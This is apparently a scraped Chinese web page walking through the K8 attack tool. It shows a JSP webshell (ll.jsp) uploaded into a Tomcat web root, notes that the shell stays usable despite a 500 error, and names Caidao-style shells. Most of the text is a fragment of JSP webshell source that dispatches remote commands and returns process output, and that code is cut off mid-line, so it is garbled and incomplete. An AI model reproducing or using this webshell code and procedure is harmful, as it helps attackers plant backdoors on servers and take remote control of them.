 目标信息 执行命令 文件上传 连接小马 文件管理 获取信息完毕!
文件路径: D:\tomact\apache-tomcat-8.0.28\webapps\ROOT\ 文件名: ll.jsp 上传指定目录
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. Test JSP小马 K8cmd马 菜刀马
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceA
"/")+"images/");
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
}
%>
上传回显:
okokok